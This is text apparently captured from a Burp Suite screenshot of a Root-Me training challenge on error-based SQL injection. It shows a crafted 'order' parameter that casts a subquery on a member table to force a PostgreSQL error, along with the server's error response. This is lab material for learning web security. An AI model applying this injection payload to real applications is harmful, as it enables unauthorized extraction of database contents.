 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap
39 × 40 × ...
Go Cancel < ▼ > ▼ Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
GET request to /web-serveur/ch34/
Type Name Value
URL action contents
URL order ,(CAST(CHR(62)||(SELECT * FROM m3mbr35t4bl3) AS NUMERIC))
Cookie PHPSESSID serhphl1t8lh1o64iekurmn3v5
Cookie uid wKgbZFyJAOy9u36ABBY3Ag==
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 15 Mar 2019 16:01:58 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 596
<html>
<header><title>SQL injection - error based</title></header>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<h3><a href="?action=login">Authentication</a>&nbsp;|&nbsp;<a
href="?action=contents&order=ASC">Contents</a></h3><hr /><h3>Contents List</h3>ERROR:
subquery must return only one column
LINE 1: ...ECT * FROM contents order by page ,(CAST(CHR(62)||(SELECT * ...
^</body></html>